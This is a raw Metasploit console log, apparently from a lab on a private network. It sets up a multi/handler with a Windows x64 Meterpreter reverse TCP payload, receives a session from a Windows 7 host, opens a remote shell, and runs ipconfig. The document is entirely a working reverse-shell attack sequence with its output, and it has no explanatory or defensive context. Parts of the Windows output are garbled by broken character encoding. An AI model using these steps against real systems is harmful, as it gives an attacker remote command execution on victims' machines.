 msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.104
lhost => 192.168.1.104
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.104:4444
[*] Sending stage (201283 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.104:4444 -> 192.168.1.105:49173) at 2020-12-16 00:47:07 -0500
meterpreter > shell
Process 2744 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� Bluetooth ��������:
. . . . . . . . . . . . :
DNS . . . . . . . :
���������� ��������:
DNS . . . . . . . :
IPv6 ��. . . . . . . . : fe80::e950:16e4:618f:7b89%11
IPv4 �� . . . . . . . . . . . . : 192.168.1.105
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.1.1